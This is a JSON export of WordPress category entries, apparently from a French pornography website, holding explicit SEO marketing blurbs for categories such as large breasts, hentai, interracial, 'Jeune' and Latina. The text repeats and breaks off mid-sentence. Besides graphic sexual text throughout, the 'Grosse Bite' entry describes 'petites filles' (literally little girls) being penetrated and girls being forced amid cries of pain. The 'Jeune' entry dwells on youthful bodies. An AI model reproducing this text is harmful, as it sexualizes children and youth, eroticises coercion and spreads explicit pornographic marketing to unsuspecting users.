Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","cat_name":"Gros Seins","category_nicename":"gros-seins","category_parent":0},{"term_id":92,"name":"Grosse Bite","slug":"grosse-bite","term_group":0,"term_taxonomy_id":92,"taxonomy":"category","description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","parent":0,"count":228,"filter":"raw","cat_ID":92,"category_count":228,"category_description":"<h2>Vous cherchez des grosses bites ? Nous avons des bites \u00e9normes pour votre plaisir<\/h2>\r\nEntrez dans un monde de plaisir \u00e9rotique o\u00f9 les grosse bite \u00e9paisses sont rein. Laissez-vous s\u00e9duire par les visions de ces p\u00e9nis noirs puissants p\u00e9n\u00e9trant des chattes offertes, laissant derri\u00e8re eux un sillage de d\u00e9sir et de luxure. Laissez-vous emporter par les sc\u00e8nes les plus hot de grosse bites, o\u00f9 les filles sont contraintes d\u2019avaler ces monstres jusqu\u2019\u00e0 l\u2019extr\u00eame limite, ouvrant leurs bouches de mani\u00e8re \u00e9poustouflante pour sucer ces bites perverses. Sentez les chattes serr\u00e9es se faire envahir par ces p\u00e9nis imposants, tandis que des cris de plaisir et de douleur se m\u00ealent. Et pour les plus audacieux, plongez dans les vid\u00e9os o\u00f9 ces bites p\u00e9n\u00e8trent des orifices anaux avec force, tandis que les corps se tordent de plaisir. Tout cela et plus encore vous attend ici.\r\n<h2>Nos vid\u00e9os porno gratuites pr\u00e9sentent les plus grosses bites<\/h2>\r\nTu as envie de quelque chose de plus grand et de meilleur ? Notre site propose les plus grandes bites du monde pr\u00eates \u00e0 faire plaisir. Imagine ces superbes \u00e9talons plongeant leurs membres puissants dans des chattes serr\u00e9es et d\u00e9sesp\u00e9r\u00e9es \u2013 pour les faire fr\u00e9mir de plaisir ! Ne manque pas le sexe le plus sauvage mettant en sc\u00e8ne des petites filles asiatiques qui ont du mal \u00e0 contenir de si grosse bite dans leur bouche. Ose d\u00e9couvrir un plaisir d\u00e9licieusement p\u00e9cheur en regardant des petites filles succomber \u00e0 des p\u00e9nis gigantesques enfonc\u00e9s profond\u00e9ment en elles ? Tous tes fantasmes sauvages ne sont plus qu\u2019\u00e0 quelques clics\u2026\r\n\r\nPr\u00e9pare-toi \u00e0 \u00eatre excit\u00e9 alors que les salopes embrassent le plaisir ultime \u2013 la double p\u00e9n\u00e9tration ! Deux grosses bites la remplissent et tu ne voudras pas en manquer une seule seconde. La satisfaction n\u2019est qu\u2019\u00e0 un clic, pr\u00e9pare-toi \u00e0 t\u2019amuser comme une coquine !","cat_name":"Grosse Bite","category_nicename":"grosse-bite","category_parent":0},{"term_id":21,"name":"Hentai","slug":"hentai","term_group":0,"term_taxonomy_id":21,"taxonomy":"category","description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","parent":0,"count":88,"filter":"raw","cat_ID":21,"category_count":88,"category_description":"\u00cates-vous fatigu\u00e9 de parcourir inlassablement l'Internet \u00e0 la recherche de la plateforme parfaite pour satisfaire votre faim insatiable de Hentai Vostfr ? Ne cherchez pas plus loin, car nous avons d\u00e9couvert le Hentai Paradise auquel vous aspirez depuis longtemps PornoFrancais.xxx Pr\u00e9parez-vous \u00e0 embarquer pour un voyage remarquable \u00e0 travers le captivant Hentai Have, et laissez-nous \u00eatre la destination supr\u00eame pour toutes vos envies de porno hentai.\r\n<h2>Une Passerelle Vers le Bonheur du Porno Hentai<\/h2>\r\nEntrez dans le Hentai Paradise dont vous r\u00eavez ! Nous disposons d'une vaste biblioth\u00e8que de vid\u00e9os porno Hentai qui couvre tous les genres, toutes les \u00e9poques et tous les styles. Que vous soyez un fan inconditionnel des chefs-d'\u0153uvre classiques ou que vous ayez envie des derni\u00e8res nouveaut\u00e9s en mati\u00e8re de porno hentai, nous avons tout ce qu'il vous faut. Des sc\u00e8nes porno avec les personnages de Dragon Ball \u00e0 celles de One Piece et de tout autre anime Hentai c\u00e9l\u00e8bre. Chez nous, les go\u00fbts de chaque amateur de Hentai sont satisfaits avec un soin m\u00e9ticuleux !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre impressionn\u00e9 par la qualit\u00e9 de streaming in\u00e9gal\u00e9e de nos films porno hentai ! Vous verrez votre Hentai Haven bien-aim\u00e9 prendre vie avec des images nettes, des couleurs vibrantes et un son cristallin. Fini les images floues et les lenteurs de lecture. Notre Hentai Paradise s'assure que chaque image de votre Anime pr\u00e9f\u00e9r\u00e9 est un chef-d'\u0153uvre visuel, vous permettant de vous branler comme jamais auparavant avec tout le porno hentai que nous avons \u00e0 offrir.\r\n\r\nLe monde du porno hentai est en constante \u00e9volution, avec de nouvelles s\u00e9ries et de nouveaux \u00e9pisodes. Nous sommes l\u00e0 pour vous <span style=\"font-weight: 400\">tenir au courant<\/span> de notre Hentai Haven avec des mises \u00e0 jour opportunes. Que vous attendiez avec impatience le prochain \u00e9pisode de votre obsession du moment ou que vous soyez curieux de conna\u00eetre les derni\u00e8res nouveaut\u00e9s de Hentai Paradise. Croyez-moi... c'est le site pour tous les amateurs de films porno hentai !\r\n<h3>Le Meilleur Hentai Vostfr Est Ici !<\/h3>\r\nPour ceux qui veulent non seulement voir leurs personnages d'anime pr\u00e9f\u00e9r\u00e9s baiser dans les meilleures sc\u00e8nes porno du monde, mais aussi \u00eatre immerg\u00e9s dans les dialogues et la sensualit\u00e9 de nos films porno hentai. Nous avons ajout\u00e9 une infinit\u00e9 de vid\u00e9os porno Hentai Vostfr, des vid\u00e9os porno sous-titr\u00e9es dans votre langue maternelle pour que vous ne manquiez rien ! Plongez dans les r\u00e9cits complexes et les nuances \u00e9motionnelles d'Anime en les regardant dans leur langue originale avec des sous-titres en fran\u00e7ais. Les subtilit\u00e9s du d\u00e9veloppement des personnages, les dialogues pleins d'esprit et les moments sinc\u00e8res sont pr\u00e9serv\u00e9s, ce qui augmente votre plaisir de visionner \u00e0 un autre niveau.\r\n<h2>Hentai Porn Illimit\u00e9 Sans Interruption<\/h2>\r\nDites adieu \u00e0 la frustration des publicit\u00e9s intrusives qui perturbent vos sessions de visionnage de porno hentai. PornoFrancais.xxx offre une exp\u00e9rience sans publicit\u00e9, vous permettant de vous adonner \u00e0 vos films porno hentai pr\u00e9f\u00e9r\u00e9s sans aucune interruption. Votre immersion est <span style=\"font-weight: 400\">importante<\/span> et nous la respectons.\r\n\r\nN'oubliez pas non plus que la navigation dans notre Hentai Paradise est <span style=\"font-weight: 400\">facile<\/span>. L'interface conviviale vous permet de d\u00e9couvrir sans effort de nouvelles perles ou de revoir des classiques du porno hentai bien-aim\u00e9s. Recherchez n'importe quel film hentai xxx par genre ou par popularit\u00e9, et profitez d'une infinit\u00e9 de vid\u00e9os porno hentai.\r\n<h2>Vid\u00e9os Hentai Porn Partout !<\/h2>\r\nEmportez votre porno hentai pr\u00e9f\u00e9r\u00e9 avec vous o\u00f9 que vous soyez ! Nous proposons un site Web optimis\u00e9 pour les mobiles qui vous permet <span style=\"font-weight: 400\">d'appr\u00e9cier<\/span> vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es sur votre smartphone ou votre tablette. Que vous soyez dans un long trajet, que vous fassiez la queue ou que vous souhaitiez simplement vous d\u00e9tendre dans votre lit, Hentai Heaven est \u00e0 port\u00e9e de main, vous assurant de ne jamais manquer un seul instant de vos s\u00e9ries pr\u00e9f\u00e9r\u00e9es. Soyez assur\u00e9 que vos donn\u00e9es et votre vie priv\u00e9e sont trait\u00e9es avec le plus grand soin. Votre s\u00e9curit\u00e9 en ligne est primordiale, et nous utilisons des mesures de s\u00e9curit\u00e9 de pointe pour garantir votre tranquillit\u00e9 d'esprit pendant que vous explorez le vaste monde Hentai.\r\n\r\nPornoFrancais.xxx est le portail vers le Hentai Paradise que vous avez tant attendu, un havre o\u00f9 votre amour pour le porno Hentai est c\u00e9l\u00e9br\u00e9 et magnifi\u00e9. Avec une vaste biblioth\u00e8que, une qualit\u00e9 de streaming exceptionnelle, Hentai Vostfr, et une interface conviviale, nous sommes le choix d\u00e9finitif pour les amateurs de hentai exigeants. Plongez dans des mondes de fantaisie, d'\u00e9motion et d'aventure. Votre qu\u00eate de l'ultime exp\u00e9rience porno Hentai s'ach\u00e8ve ici ! D\u00e9terrez les tr\u00e9sors de Hentai Heaven, et laissez le voyage \u00e9pique commencer. L'amateur de hentai qui sommeille en vous vous en sera \u00e9ternellement reconnaissant !","cat_name":"Hentai","category_nicename":"hentai","category_parent":0},{"term_id":20,"name":"Interracial","slug":"interracial","term_group":0,"term_taxonomy_id":20,"taxonomy":"category","description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","parent":0,"count":257,"filter":"raw","cat_ID":20,"category_count":257,"category_description":"<h2>Pornofrancais.xxx : Le meilleur endroit pour regarder des vid\u00e9os de baise interraciale<\/h2>\r\nTrouver le meilleur porno interracial peut \u00eatre une t\u00e2che ardue. Avec tant de sites web \u00e0 choisir, il peut \u00eatre difficile de se d\u00e9cider pour l'un d'entre eux. C'est pourquoi Pornofrancais.xxx est votre destination de choix pour les vid\u00e9os de baise interraciale les plus chaudes et les plus explicites.\r\n<h2>Explorez le porno interracial le plus sauvage qui soit<\/h2>\r\nChez Pornofrancais.xxx, nous savons que lorsqu'il s'agit de porno interracial, vous ne voulez pas vous contenter de moins que le meilleur. C'est pourquoi nous avons rassembl\u00e9 quelques-unes des vid\u00e9os de baise interraciale les plus sauvages et les plus explicites. Des culs remplis de sperme, des filles avec des bites dans tous les trous, des sc\u00e8nes de sexe noir sur blanc et blanc sur noir, vous trouverez tout cela sur Pornofrancais.xxx.\r\n\r\nNous avons quelques-unes des stars les plus chaudes du porno interracial, comme la d\u00e9esse du porno Alexis Texas, la magnifique Angelina Valentine, et la sculpturale Jessica Jaymes. Ces filles n'aiment rien de plus que de sucer et de baiser des bites, et elles sont toujours pr\u00eates \u00e0 vous montrer pourquoi elles sont consid\u00e9r\u00e9es comme les meilleures du porno.\r\n<h2>Profitez du meilleur porno interracial, n'importe o\u00f9, n'importe quand<\/h2>\r\nSi vous cherchez les meilleures vid\u00e9os de baise interraciale, ne cherchez pas plus loin que Pornofrancais.xxx. Vous y trouverez les vid\u00e9os les plus explicites et les plus steamiques qui soient, mettant en sc\u00e8ne les stars du porno les plus sexy de la profession. Alors, qu'attendez-vous ? Visitez Pornofrancais.xxx aujourd'hui et commencez \u00e0 explorer le porno interracial le plus sauvage qui soit.","cat_name":"Interracial","category_nicename":"interracial","category_parent":0},{"term_id":11,"name":"Jeune","slug":"jeune","term_group":0,"term_taxonomy_id":11,"taxonomy":"category","description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","parent":0,"count":655,"filter":"raw","cat_ID":11,"category_count":655,"category_description":"<h2>Les vid\u00e9os Porno Jeune les plus chaudes<\/h2>\r\nVous en avez assez des sites porno m\u00e9diocres au contenu obsol\u00e8te ? Ne cherchez pas plus loin que PornoFrancais.xxx, la destination ultime pour le jeune porno le plus frais et le plus chaud sur Internet.\r\n\r\nNous comprenons que chacun a des go\u00fbts diff\u00e9rents en mati\u00e8re de femmes, mais il y a une chose sur laquelle nous sommes tous d'accord : Les filles de 18 ans sont tout simplement \u00e9blouissantes. Leur beaut\u00e9 juv\u00e9nile et leurs corps moulants suffisent \u00e0 rendre n'importe quel homme fou de d\u00e9sir. Et avouons-le, il n'y a rien de tel que la sensation de p\u00e9n\u00e9trer une chatte jeune et serr\u00e9e.\r\n<h2>Il n'y a pas que du Porno Jeune, il y en a pour tous les go\u00fbts.<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous avons fait le travail pour vous et avons compil\u00e9 les meilleures vid\u00e9os de Porno Jeune sur Internet en un seul endroit. Il suffit de cliquer sur le bouton des cat\u00e9gories et vous trouverez toutes nos cat\u00e9gories de porno, remplies de vid\u00e9os de haute qualit\u00e9, de longue dur\u00e9e, avec des sc\u00e8nes originales. Et le meilleur ? Tout est enti\u00e8rement gratuit.\r\n\r\nMais nous ne proposons pas n'importe quel vieux jeune porno, nous avons veill\u00e9 \u00e0 n'inclure que les filles les plus sexy et les plus talentueuses du monde entier. Que vous pr\u00e9f\u00e9riez le teen porn fran\u00e7ais ou les beaut\u00e9s internationales, nous avons tout ce qu'il vous faut. Et pour ceux qui aiment le porno fait maison, nous avons une section rien que pour vous.\r\n<h2>Ne perdez pas votre temps, profitez du meilleur porno jeune<\/h2>\r\nAlors pourquoi perdre votre temps sur des sites porno m\u00e9diocres alors que vous pouvez avoir le meilleur du meilleur sur PornoFrancais.xxx ? Avec des mises \u00e0 jour quotidiennes et un contenu en haute d\u00e9finition, tu n'auras plus jamais besoin de chercher du porno ailleurs. Alors dis-le \u00e0 tes amis, PornoFrancais.xxx est la destination ultime pour le porno jeune le plus frais et le plus chaud sur Internet.\r\n\r\nProfitez de notre contenu dans le confort de votre maison ou de votre bureau, sur votre t\u00e9l\u00e9phone portable ou votre ordinateur. Tout ce que vous avez \u00e0 faire est de fermer la porte et de laisser PornoFrancais.xxx vous emmener au pays des fantasmes avec les chattes les plus jeunes et les plus mouill\u00e9es d'Internet.","cat_name":"Jeune","category_nicename":"jeune","category_parent":0},{"term_id":19,"name":"Latina Porn","slug":"latina-porn","term_group":0,"term_taxonomy_id":19,"taxonomy":"category","description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","parent":0,"count":214,"filter":"raw","cat_ID":19,"category_count":214,"category_description":"<h2>Bienvenue \u00e0 Pornofrancais.xxx - Le meilleur endroit pour regarder des vid\u00e9os de baise latina<\/h2>\r\nPour tous ceux qui aiment leur porno avec une touche latine, Pornofrancais.xxx est la premi\u00e8re destination pour les vid\u00e9os de baise latine les plus chaudes. Nous offrons une large s\u00e9lection de Latinas tr\u00e8s chaudes qui s'amusent dans une vari\u00e9t\u00e9 de sc\u00e9narios explicites. Que vous recherchiez des sc\u00e8nes romantiques, des gangbangs hardcore, ou n'importe quoi entre les deux, vous le trouverez ici.\r\n<h2>Les stars du Latina Porn les plus chaudes<\/h2>\r\nQuand vous venez sur Pornofrancais.xxx, vous avez acc\u00e8s aux stars de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards 